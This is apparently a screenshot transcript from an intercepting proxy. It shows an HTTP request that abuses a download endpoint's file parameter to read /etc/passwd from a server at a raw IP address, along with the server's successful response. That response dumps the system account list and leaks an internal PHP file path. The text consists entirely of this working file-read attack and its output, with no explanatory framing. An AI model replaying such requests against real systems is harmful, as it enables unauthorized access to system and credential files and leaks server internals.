 Request
Raw Params Headers Hex
GET
/download?file=/etc/passwd&hash=c5068b7c2b1707f8939b283a2758a691
HTTP/1.1
Host: 68.183.31.62:94
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:64.0)
Gecko/20100101 Firefox/64.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 27 Jan 2019 18:34:34 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Content-Length: 1128
Content-Disposition: attachment; filename=passwd
Connection: close
<br />
<b>Notice</b>:  Undefined variable: type in <b>/app/Controllers/Download.php</b> on line <b>21</b><br />
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
1012